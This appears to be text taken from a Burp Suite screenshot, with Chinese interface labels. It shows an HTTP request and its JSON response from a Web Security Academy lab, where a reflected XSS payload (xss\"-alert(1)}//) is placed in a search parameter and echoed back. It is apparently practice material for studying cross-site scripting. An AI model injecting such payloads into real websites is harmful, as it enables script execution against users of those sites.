 请求
美化 Raw Hex \n
1 GET /search-results?search=xss\"-alert(1)}// HTTP/2
2 Host: 0aaa003c03901a458096802e00ed00a8.web-security-academy.net
3 Cookie: session=MSyHJMsyoWEqx9XmCRgJLKXO4m6rb6N3
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aaa003c03901a458096802e00ed00a8.web-security-academy.net/?search=xss
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 {
"results":[
],
"searchTerm":"xss\\"-alert(1)
}//"}